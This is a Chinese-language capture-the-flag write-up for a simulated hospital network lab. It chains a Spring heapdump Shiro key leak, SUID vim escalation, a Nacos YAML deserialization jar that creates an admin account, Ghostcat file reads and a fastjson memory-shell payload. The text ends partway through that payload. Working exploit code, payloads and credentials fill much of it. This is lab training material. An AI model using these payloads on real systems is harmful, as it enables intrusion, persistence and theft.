Hospital - 春秋云境
靶标介绍:
在这个场景中,你将扮演一名渗透测试工程师,被派遣去测试某家医院的网络安全性。你的目标是成功获取所有服务器的权限,以评估公司的网络安全状况。该靶场共有 4 个 flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.30.12.5 | web01 | spring + shiro |
| 172.30.12.6 | SERVER02 | nacos |
| 172.30.12.236 172.30.54.179 | web03 | fastjson |
| 172.30.54.12 | web04 | grafana + postgresql |
Spring Boot Heapdump + Shiro Deserialization
从 http://xx.xx.xx.xx:8080/actuator/heapdump 下载 heapdump 文件。

虽然该主机的 /actuator/env 端点并没有暴露在外,但还是可以从 /actuator/beans 下看到存在 Shiro 依赖:
使用 whwlsfb/JDumpSpider 分析 heapdump 文件,将自动查找 /actuator/env 中的 * 内容进行显示:
1
2
3
4
5
6
7
8
9
10
11
root@kali-server:~# java -version
java version "1.8.0_202"
Java(TM) SE Runtime Environment (build 1.8.0_202-b08)
Java HotSpot(TM) 64-Bit Server VM (build 25.202-b08, mixed mode)
root@kali-server:~# java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES

使用 SummerSec/ShiroAttack2 进行利用:
vim.basic 拥有 suid 权限:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
app@web01:~$ id
uid=1000(app) gid=1000(app) groups=1000(app)
app@web01:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/at
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
需要获取到一个交互式的 shell 后,才能使用 vim 进行 suid 提权:
1
app@web01:~$ vim.basic /root/.ssh/authorized_keys
获取到 root 权限,查看 flag01:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@web01:~# cat /root/flag/flag01.txt
O)) O)) O)) O))
O)) O)) O) O)) O))
O)) O)) O)) O)))) O) O)) O)O) O) O)) O))
O)))))) O)) O)) O)) O)) O) O)) O)) O)) O)) O)) O))
O)) O))O)) O)) O))) O) O))O)) O)) O)) O)) O))
O)) O)) O)) O)) O))O)) O)) O)) O)) O)) O)) O))
O)) O)) O)) O)) O))O)) O)) O)) O)) O)))O)))
O))
flag01: flag{bbfee171-288d-4e5b-bf9d-5d977c2a0877}
root@web01:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.5 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe0b:3c4b prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:0b:3c:4b txqueuelen 1000 (Ethernet)
RX packets 153200 bytes 83597045 (83.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 110969 bytes 48363080 (48.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1006 bytes 89049 (89.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1006 bytes 89049 (89.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
扫描了下内网,只有一台 Windows 主机,还不在域中。
1
2
root@kali-server:~# proxychains4 -q nxc smb 172.30.12.5/24
SMB 172.30.12.6 445 Server02 [*] Windows 10.0 Build 17763 x64 (name:Server02) (domain:Server02) (signing:False) (SMBv1:False)
该靶场不是域渗透,直接使用 fscan 扫描内网:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root@web01:~# ./fscan -h 172.30.12.5/24 -hn 172.30.12.5
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.30.12.236 is alive
(icmp) Target 172.30.12.6 is alive
[*] Icmp alive hosts len is: 2
172.30.12.6:139 open
172.30.12.6:135 open
172.30.12.236:22 open
172.30.12.6:8848 open
172.30.12.236:8009 open
172.30.12.236:8080 open
172.30.12.6:445 open
[*] alive ports len is: 7
start vulscan
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] NetInfo
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
Nacos Client Yaml Deserialization

使用账号密码 nacos/nacos 登录后台:http://172.30.12.6:8848/nacos
获取到的配置文件内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
server:
port: 8080
servlet:
context-path: /hello
spring:
application:
name: db-config
cloud:
nacos:
discovery:
server-addr: 127.0.0.1:8848
config:
server-addr: 127.0.0.1:8848
file-extension: yaml
namespace: dev
group: DEFAULT_GROUP
data-id: db-config.yaml
datasource:
mysql:
url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
username: root
password: P@ssWord!!!
redis:
host: localhost
port: 6379
management:
endpoints:
web:
exposure:
include: "*"
注:配置文件中的密码,在该靶场的后续渗透中并没有价值。

准备打 Nacos Client Yaml 反序列化漏洞,修改 artsploit/yaml-payload 制作一个恶意的 yaml-payload.jar 包。
只需要修改 AwesomeScriptEngineFactory.java 文件中的内容即可,此处建议直接添加个管理员账户:
1
2
3
4
5
6
7
8
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("net user h0ny Admin123AKB48 /add");
Runtime.getRuntime().exec("net localgroup administrators h0ny /add");
} catch (IOException e) {
e.printStackTrace();
}
}
编译并打成 jar 包:
1
2
3
4
5
6
7
8
9
10
11
root@kali-server:~# javac -version
javac 1.8.0_202
root@kali-server:~# javac src/artsploit/AwesomeScriptEngineFactory.java
root@kali-server:~# jar -cvf yaml-payload.jar -C src/ .
added manifest
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5%)
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1597) (out= 657)(deflated 58%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1541) (out= 381)(deflated 75%)
将恶意的 yaml-payload.jar 包上传至 web01 主机上,并开启一个 http 服务:
1
2
3
root@web01:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.30.12.6 - - [29/Dec/2023 14:52:42] "GET /yaml-payload.jar HTTP/1.1" 200 -
使用 charonlight/NacosExploitGUI 让 nacos 服务器去从远程服务器加载恶意的 yaml-payload.jar 包:
在 web01 服务器接收到来自 172.30.12.6 主机的 http 请求后,测试用户是否添加成功:
1
2
3
root@kali-server:~# proxychains4 -q nxc rdp 172.30.12.6 -u h0ny -p Admin123AKB48 --local-auth
RDP 172.30.12.6 3389 Server02 [*] Windows 10 or Windows Server 2016 Build 17763 (name:Server02) (domain:Server02) (nla:True)
RDP 172.30.12.6 3389 Server02 [+] Server02\h0ny:Admin123AKB48 (Pwn3d!)
远程桌面登录 nacos 主机,查看 flag02:
1
2
3
4
5
6
7
8
9
10
11
12
88 88 88 88
88 88 "" ,d 88
88 88 88 88
88aaaaaaaa88 ,adPPYba, ,adPPYba, 8b,dPPYba, 88 MM88MMM ,adPPYYba, 88
88""""""""88 a8" "8a I8[ "" 88P' "8a 88 88 "" `Y8 88
88 88 8b d8 `"Y8ba, 88 d8 88 88 ,adPPPPP88 88
88 88 "8a, ,a8" aa ]8I 88b, ,a8" 88 88, 88, ,88 88
88 88 `"YbbdP"' `"YbbdP"' 88`YbbdP"' 88 "Y888 `"8bbdP"Y8 88
88
88
flag02: flag{ae8dc653-df05-4df0-8f1e-78c14698a77b}
Fastjson Deserialization
医院后台管理平台:http://172.30.12.236:8080/

登录口传入的数据为 JSON 格式。探测 fastjson 版本 payload:{"@type": "java.lang.AutoCloseable"
使用 tomcat 部署服务,且主机开放了 8009 端口。
尝试使用 00theway/Ghostcat-CNVD-2020-10487 读取配置文件来获取有效信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
root@kali-server:~# proxychains4 -q python3 ajpShooter.py http://172.30.12.236:8080 8009 /WEB-INF/web.xml read
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"350-1700118756000"
[<] Last-Modified: Thu, 16 Nov 2023 07:12:36 GMT
[<] Content-Type: application/xml
[<] Content-Length: 350
<?xml version="1.0" encoding="UTF-8"?>
<web-app>
<servlet>
<servlet-name>loginServlet</servlet-name>
<servlet-class>com.hospital.fastjson.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>loginServlet</servlet-name>
<url-pattern>/login</url-pattern>
</servlet-mapping>
</web-app>
读取依赖信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
root@kali-server:~# proxychains4 -q python3 ajpShooter.py http://172.30.12.236:8080 8009 /META-INF/maven/com.hospital/fastjson/pom.xml read
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2250-1700118020000"
[<] Last-Modified: Thu, 16 Nov 2023 07:00:20 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2250
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>com.hospital</groupId>
<artifactId>fastjson</artifactId>
<version>1.0-SNAPSHOT</version>
<name>fastjson</name>
<packaging>war</packaging>
<properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
<maven.compiler.target>1.8</maven.compiler.target>
<maven.compiler.source>1.8</maven.compiler.source>
<junit.version>5.9.2</junit.version>
</properties>
<dependencies>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>4.0.1</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.junit.jupiter</groupId>
<artifactId>junit-jupiter-api</artifactId>
<version>${junit.version}</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.junit.jupiter</groupId>
<artifactId>junit-jupiter-engine</artifactId>
<version>${junit.version}</version>
<scope>test</scope>
</dependency>
<dependency>
<groupId>com.sparkjava</groupId>
<artifactId>spark-core</artifactId>
<version>2.5.5</version>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.45</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-simple</artifactId>
<version>1.7.21</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-war-plugin</artifactId>
<version>3.3.2</version>
</plugin>
</plugins>
</build>
</project>
使用 burp 插件 amaz1ngday/fastjson-exp 直接注入内存马:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /login HTTP/1.1
Host: 172.30.12.236:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 14722
Origin: http://172.30.12.236:8080
Connection: close
Referer: http://172.30.12.236:8080/
Cookie: JSESSIONID=C63C848FBC02A636E1355B2E82E8E76D
{"xx":{{"@\x74ype":"com.alibaba.fastjson.JSONObject","name":{"@\x74ype":"java.lang.Class","val":"org.apache.ibatis.datasource.unpooled.UnpooledDataSources"},"c":{"@\x74ype":"org.apache.ibatis.datasource.unpooled.UnpooledDataSource","key":{"@\x74ype":"java.lang.Class","val":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driverClassLoader":{"@\x74ype":"com.sun.org.apache.bcel.internal.util.ClassLoader"},"driver":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95Z$d9$7b$h$d7u$bf$m$r$R$a2h$z$94$y$Zrb$c7i$9cH$91M$82$m$v$$$8e$93$9c$Z$Mv$80$i$ec$D$3bq$80$B8$A$b1$S$A1$E$936$dd$b74$ddWwK$93$b6$e9$de$si$954m$S7$7d$eb$5b$ff$83$e6$ad$ef$fd$be$f6$a1$e9$f2$3bw$A$S$a4H$d9$c6$c7$c1$cc$dc$7b$ce$b9g$f9$9ds$ef$F$ef$bf$fc$ef7$bf$z$84X$R$ff$3c$x$$$8b$da$ac$d8$Vu$fej$f0ksV$cc$88$96$5b$b4gD$87$l$f7fDwV$f4D$df$z$f6$ddb$c0M6$7f$j$cc$8a$a18t$8bO$bbEbF$7c$e6$b2$f8A$f1CL$f7Y$b7$f8$e1$Z$f1$p$b3x$ffQ$b7H1$e9$8f$cd$8a$l$X$9f$e5$af$9f$98$R$3f9$x$de$p$7e$ca$z$7e$9a$7b$7e$c6$z$7e$d6$z$5ew